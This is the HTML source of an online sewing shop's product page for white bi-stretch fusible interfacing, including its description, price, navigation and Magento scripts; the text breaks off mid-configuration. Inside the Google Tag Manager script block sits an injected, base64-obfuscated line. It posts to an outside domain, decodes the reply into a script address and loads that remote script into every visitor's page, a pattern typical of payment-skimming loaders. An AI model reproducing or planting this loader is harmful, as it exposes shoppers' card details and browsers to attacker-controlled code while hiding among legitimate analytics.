

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://claire-tyler.com/bi-stretch-fusible-interfacing-white.html
body_size: 10448
content:
 <!doctype html><html lang="en"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Bi Stretch Fusible Interfacing - White"/>
<meta name="description" content="LA soft and bi-elastic woven fusible interlining from Vlieseline (Vilene) which is useful across a range of applications. Offering excellent adhesion even when stretched.

Due to its combination of softness, volume and resilience the interlining is idea"/>
<meta name="keywords" content="Bi Stretch Fusible Interfacing - White"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Bi Stretch Fusible Interfacing - White</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://claire-tyler.com/pub/static/version1725294679/_cache/merged/57556437bfb7b54f2dcee6db2c1644ad.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css" />
<link  rel="icon" type="image/x-icon" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/Magento_Theme/favicon.ico" />

<link  rel="canonical" href="https://claire-tyler.com/bi-stretch-fusible-interfacing-white.html" />
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->   <meta property="og:type" content="product" /><meta property="og:title" content="Vlieseliene&#x20;Bi&#x20;Stretch&#x20;Fusible&#x20;Interfacing&#x20;-&#x20;White" /><meta property="og:image" content="https://claire-tyler.com/pub/media/catalog/product/cache/f2f5515070a2f4e4c86a49a5f275d8c2/g/7/g770_interfacing_1.jpg" /><meta property="og:description" content="A&#x20;soft&#x20;and&#x20;bi-elastic&#x20;woven&#x20;fusible&#x20;interlining&#x20;from&#x20;Vlieseline&#x20;&#x28;Vilene&#x29;&#x20;which&#x20;is&#x20;useful&#x20;across&#x20;a&#x20;range&#x20;of&#x20;applications.&#x20;Offering&#x20;excellent&#x20;adhesion&#x20;even&#x20;when&#x20;stretched.Due&#x20;to&#x20;its&#x20;combination&#x20;of&#x20;softness,&#x20;volume&#x20;and&#x20;resilience&#x20;the&#x20;interlining&#x20;is&#x20;ideal&#x20;for&#x20;a&#x20;wide&#x20;range&#x20;of&#x20;fashionable&#x20;outer&#x20;fabrics&#x20;for&#x20;both&#x20;ladies&#x20;&amp;amp&#x3B;&#x20;menswear.The&#x20;ideal&#x20;Interlining&#x20;for&#x20;fusing&#x20;to&#x20;large&#x20;or&#x20;small&#x20;parts&#x20;of&#x20;blazers&#x20;and&#x20;jackets.&#x20;It&#x20;also&#x20;performs&#x20;well&#x20;in&#x20;skirt&#x20;or&#x20;trouser&#x20;waistbands.30&quot;&#x20;&#x2F;&#x20;75&#x20;cms&#x20;Wide.&#x20;&amp;nbsp&#x3B;&#x20;Shades&#x3A;&#x20;White&#x20;or&#x20;Black." /><meta property="og:url" content="https://claire-tyler.com/bi-stretch-fusible-interfacing-white.html" /> <meta property="product:price:amount" content="5.75"/> <meta property="product:price:currency" content="GBP"/> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/images/loader-2.gif"}}' itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-bi-stretch-fusible-interfacing-white page-layout-1column">         <div id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>    <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"><div role="document" class="content" tabindex="0"><p><strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.</span> <a href="https://claire-tyler.com/privacy-policy-cookie-restriction-mode/">Learn more</a>.</p><div class="actions"><button id="btn-cookie-allow" class="action allow primary"><span>Allow Cookies</span></button></div></div></div>    <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li><a href="https://claire-tyler.com/customer/account/" id="idftziEVxi" >My Account</a></li> <li class="authorization-link" data-label="or"><a href="https://claire-tyler.com/customer/account/login/">Sign In</a></li>  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind='html:"welcome!"'></span>  <!-- /ko --></li> <li><a href="https://claire-tyler.com/customer/account/create/" id="idueMYm62l" >Create an Account</a></li><li><a href="https://claire-tyler.com/blog/" id="id9lmjWlZA" >Claire&#039;s Threads</a></li></ul> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  </div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://claire-tyler.com/" title="" aria-label="store logo"><img src="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/images/logo.svg" title="" alt="" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://claire-tyler.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://claire-tyler.com/catalogsearch/result/" method="get"><div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://claire-tyler.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete", "minSearchLength":"3"} }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://claire-tyler.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top"><a href="https://claire-tyler.com/workshops.html"  class="level-top" ><span>Workshops</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://claire-tyler.com/claire-s-sewing-room-memberships.html"  class="level-top" ><span>Membership</span></a></li><li  class="level0 nav-3 category-item level-top"><a href="https://claire-tyler.com/the-book.html"  class="level-top" ><span>The Book</span></a></li><li  class="level0 nav-4 category-item level-top"><a href="https://claire-tyler.com/on-line-classes.html"  class="level-top" ><span>Online Classes</span></a></li><li  class="level0 nav-5 category-item level-top"><a href="https://claire-tyler.com/retreats.html"  class="level-top" ><span>Retreats</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://claire-tyler.com/new-york-tour-cruise.html"  class="level-top" ><span>New York</span></a></li><li  class="level0 nav-7 category-item level-top"><a href="https://claire-tyler.com/haberdashery.html"  class="level-top" ><span>Haberdashery</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://claire-tyler.com/gift-vouchers.html"  class="level-top" ><span>Vouchers</span></a></li><li  class="level0 nav-9 category-item last level-top parent"><a href="https://claire-tyler.com/recommends.html"  class="level-top" ><span>Recommends</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://claire-tyler.com/recommends/sewing-room.html" ><span>Sewing Room</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://claire-tyler.com/recommends/books.html" ><span>Books</span></a></li><li  class="level1 nav-9-3 category-item last"><a href="https://claire-tyler.com/recommends/cocktails.html" ><span>Cocktails</span></a></li></ul></li> <li class="navigation-item level0"><a  class="level-top" title="View workshop calendar" href="https://claire-tyler.com/workshop-calendar/">Workshop Calendar</a></li>
</ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" itemprop="name">Vlieseliene Bi Stretch Fusible Interfacing - White</span></h1></div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main"><div class="product-info-price"><div class="product-info-stock-sku">     <div class="stock available" title="Availability"><span>Available</span></div>    <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" itemprop="sku">G770</div></div></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="4480" data-price-box="product-id-4480">     <span class="price-container price-final_price&#x20;tax&#x20;weee"  itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span  id="product-price-4480"  data-price-amount="5.75" data-price-type="finalPrice" class="price-wrapper " ><span class="price">£5.75</span></span>   <meta itemprop="price" content="5.75" /><meta itemprop="priceCurrency" content="GBP" /></span>  </div></div>     <div class="product-add-form"><form data-product-sku="G770" action="https://claire-tyler.com/checkout/cart/add/uenc/aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2JpLXN0cmV0Y2gtZnVzaWJsZS1pbnRlcmZhY2luZy13aGl0ZS5odG1s/product/4480/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="4480" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="4480" /><input name="form_key" type="hidden" value="zbuYBBzoC9RDsFxY" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div> <div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout" :{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/claire-tyler.com\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/claire-tyler.com\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/claire-tyler.com\/paypal\/express\/cancel\/","styles":{"layout":"horizontal","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":false,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&commit=false&merchant-id=R2Z3VGUXFN6CL&locale=en_GB&intent=capture&currency=GBP&disable-funding=card%2Cvenmo%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort"}}}'></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  </div>  </div>    <div class="product attribute overview"> <div class="value" itemprop="description"><p><span>A soft and bi-elastic woven fusible interlining from Vlieseline (Vilene) which is useful across a range of applications. Offering excellent adhesion even when stretched.</span><br /><br /><span>Due to its combination of softness, volume and resilience the interlining is ideal for a wide range of fashionable outer fabrics for both ladies &amp; menswear.</span><br /><br /><span>The ideal Interlining for fusing to large or small parts of blazers and jackets. It also performs well in skirt or trouser waistbands.</span><br /><br /><span>30" / 75 cms Wide. &nbsp; Shades: White or Black.</span></p></div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://claire-tyler.com/pub/media/catalog/product/cache/3688a812ffcc0d0439e7404383e3815a/g/7/g770_interfacing_1.jpg" /></div> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="data item title" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >A soft and bi-elastic woven fusible interlining from Vlieseline (Vilene) which is useful across a range of applications. Offering excellent adhesion even when stretched.

Due to its combination of softness, volume and resilience the interlining is ideal for a wide range of fashionable outer fabrics for both ladies & menswear.

The ideal Interlining for fusing to large or small parts of blazers and jackets. It also performs well in skirt or trouser waistbands.

30" / 75 cms Wide.   Shades: White or Black.</div></div></div>  </div></div><input name="form_key" type="hidden" value="zbuYBBzoC9RDsFxY" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --></div>               </div></div></main><footer class="page-footer"><div class="footer page-footer__container"> <div class="footer-blocks"><div class="footer-blocks__col"><h6 class="heading">Information Pages</h6>
<ul class="bullet">
<li><a href="https://claire-tyler.com/about-us/">About Us</a></li>
<li><a href="https://claire-tyler.com/how-to-order/">How To Order</a></li>
<li><a href="https://claire-tyler.com/shipping/">Shipping</a></li>
<li><a href="https://claire-tyler.com/returns-and-cancellations/">Returns</a></li>
<li><a href="https://claire-tyler.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://claire-tyler.com/terms-and-conditions/">Terms &amp; Conditions</a></li>
<li><a href="https://claire-tyler.com/contact/" title="Contact">Contact</a></li>
</ul></div><div class="footer-blocks__col"><h6 class="heading">Contact Us:</h6>
<div class="feature indent first">
<div class="icon"><img alt="" src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/icons/phone.png" /></div>
<p class="no-margin ">Call Us: 01730 923040</p>
</div>
</div><div class="footer-blocks__col footer-blocks__col--social_widget"><p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FClairesThreads%2F&amp;tabs=timeline&amp;width=250&amp;height=338&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=false&amp;appId" width="250" height="338"></iframe><a href="https://www.facebook.com/ClairesThreads">https://www.facebook.com/ClairesThreads</a></p>
<p>&nbsp;</p>


</div><div class="footer-blocks__col footer-blocks__col--social_widget"><a class="twitter-timeline" data-height="360"  href="https://twitter.com/ClairesThreads?ref_src=twsrc%5Etfw">Tweets by ClairesThreads</a>
</div></div><div class="footer-blocks footer-blocks--newsletter"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://claire-tyler.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><div class="social-links"><a class="first" title="Join us on Facebook" href="https://www.facebook.com/ClairesThreads" target="_blank" rel="noopener"> <img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/facebook.png" alt="facebook"> </a> <a title="Follow us on Twitter" href="http://www.twitter.com/clairesthreads" target="_blank" rel="noopener"> <img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/twitter.png" alt="twitter"> </a><a href="https://www.youtube.com/results?search_query=claire+tyler+couture" target="_blank" rel="noopener"><img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/youtube.png" alt="youtube"></a></div></div><div class="footer-copy"> <small class="copyright"><span>Copyright © 2013-present Claire Tyler, Inc. All rights reserved.</span></small><div class="block"><p><img alt="" src="https://claire-tyler.com/pub/media/wysiwyg/payment.JPG" /></p>
<p style="text-align: right;"><a href="//www.securitymetrics.com/site_certificate?id=1494664&amp;tk=a4c03f5d6113376675187400165bbb78" target="_blank"><img alt="SecurityMetrics Credit Card Safe" src="https://www.securitymetrics.com/static/img/site_certified_logos/Credit_Card_Safe_light.png" /></a></p></div></div> <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5C5D4MW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
 </div><script> var BASE_URL = 'https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB' };</script>
<script  type="text/javascript"  src="https://claire-tyler.com/pub/static/version1725294679/_cache/merged/09dafcb5c59619c1ff4b542e3155a633.min.js"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5C5D4MW');
fetch(atob('aHR0cHM6Ly9rYXlyby5zaXRl'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".claire\u002Dtyler.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script type="text&#x2F;javascript">var elem6MiIgpkF = document.querySelector('div#notice-cookie-block');
if (elem6MiIgpkF) {
elem6MiIgpkF.style.display = 'none';
}</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }</script>
<script>true</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/claire-tyler.com\/checkout\/cart\/","checkoutUrl":"https:\/\/claire-tyler.com\/checkout\/","updateItemQtyUrl":"https:\/\/claire-tyler.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/claire-tyler.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/claire-tyler.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/claire-tyler.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/claire-tyler.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769417859}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Vlieseliene Bi Stretch Fusible Interfacing - White"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/claire-tyler.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-4480]": {
            "priceBox": {
                "priceConfig":  {"productId":"4480","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/c0f97364360931545c156f7bc4f1299d\/g\/7\/g770_interfacing_1.jpg","img":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/3688a812ffcc0d0439e7404383e3815a\/g\/7\/g770_interfacing_1.jpg","full":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/645ca61e6883fe2fc7b6123f176de218\/g\/7\/g770_interfacing_1.jpg","caption":"Vlieseliene Bi Stretch Fusible Interfacing - White","position":"8","isMain":true,"type":"image","videoUrl":null}],
